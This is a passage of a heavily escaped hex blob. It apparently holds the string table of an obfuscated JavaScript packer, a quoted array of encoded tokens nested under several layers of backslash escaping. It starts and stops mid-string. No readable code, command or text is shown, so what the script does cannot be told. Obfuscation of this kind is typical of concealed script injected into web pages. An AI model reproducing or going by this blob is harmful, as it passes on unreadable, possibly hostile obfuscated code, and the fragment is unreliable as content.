x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x36\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5